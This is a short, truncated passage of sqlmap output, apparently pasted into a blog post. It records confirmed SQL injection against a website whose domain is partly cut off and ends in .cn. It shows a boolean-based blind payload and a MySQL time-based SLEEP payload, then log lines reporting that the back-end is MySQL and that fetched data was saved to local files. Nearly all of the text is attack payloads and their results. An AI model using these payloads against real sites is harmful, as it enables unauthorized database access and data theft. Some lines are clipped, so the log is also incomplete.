 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: ' AND 6256=(SELECT (CASE WHEN (6256=6256) THEN 6256 ELSE (SELECT 8428 UNION SELECT 2075) END))-- ZYaj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ' AND (SELECT 8577 FROM (SELECT(SLEEP(5)))wzuU)-- djbh
--
18:16:56] [INFO] the back-end DBMS is MySQL
ack-end DBMS: MySQL 5
18:16:56] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\www
.cn'
18:16:56] [WARNING] you haven't updated sqlmap for more than 68 days!!!
千寻瀑